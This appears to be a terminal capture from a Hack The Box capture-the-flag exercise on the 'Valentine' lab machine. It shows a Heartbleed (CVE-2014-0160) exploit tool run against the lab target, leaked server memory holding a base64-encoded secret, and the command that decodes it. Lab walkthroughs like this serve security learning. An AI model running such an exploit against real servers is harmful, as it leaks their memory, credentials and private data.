 ┌─[maskofmydisguise@HP-kali]-[~/Desktop/HackTheBox/Linux Machines/Easy/Valentine]─[ master*]
└─➤ python heartbleed.py 10.10.10.79
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==....^...<.._..$..
2{q
┌─[maskofmydisguise@HP-kali]-[~/Desktop/HackTheBox/Linux Machines/Easy/Valentine]─[ master*]
└─➤ echo "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==" | base64 -d
heartbleedbelievethehype